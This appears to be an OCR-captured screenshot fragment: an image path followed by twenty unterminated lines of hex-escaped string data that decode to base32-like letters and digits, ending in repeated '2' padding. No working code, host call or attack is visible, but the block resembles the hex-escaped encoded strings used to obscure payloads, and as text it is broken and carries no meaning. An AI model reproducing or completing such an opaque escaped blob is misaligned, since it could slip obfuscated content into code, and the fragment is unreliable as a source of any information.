
"\x4D\x4A\x56\x45\x4E\x49\x54\x48\
"\x4D\x42\x35\x46\x55\x46\x55\x45\
"\x36\x47\x4E\x49\x47\x48\x4C\x49\
"\x55\x4F\x4F\x42\x4D\x48\x46\x4C\
"\x46\x4D\x36\x49\x48\x45\x4E\x4C\
"\x4C\x49\x38\x47\x4E\x4C\x56\x46\
"\x4C\x43\x4F\x4C\x4A\x50\x4F\x44\
"\x52\x43\x39\x4D\x38\x4C\x37\x4A\
"\x56\x44\x57\x50\x4F\x43\x4B\x48\
"\x4F\x48\x4D\x4B\x45\x47\x45\x44\
"\x36\x41\x30\x41\x55\x41\x45\x45\
"\x46\x4D\x4A\x49\x4D\x45\x30\x50\
"\x36\x4F\x4F\x4F\x4F\x47\x43\x4F\
"\x4F\x43\x58\x46\x4C\x46\x46\x4F\
"\x4D\x4A\x56\x42\x4F\x4C\x48\x46\
"\x4D\x4F\x4F\x42\x4D\x5A\x32\x32\
"\x32\x32\x32\x32\x32\x32\x32\x32\
"\x32\x32\x32\x32\x32\x32\x32\x32\
"\x32\x32\x32\x32\x32\x32\x32\x32\
"\x32\x32\x32\x32\x32\x32\x32\x32\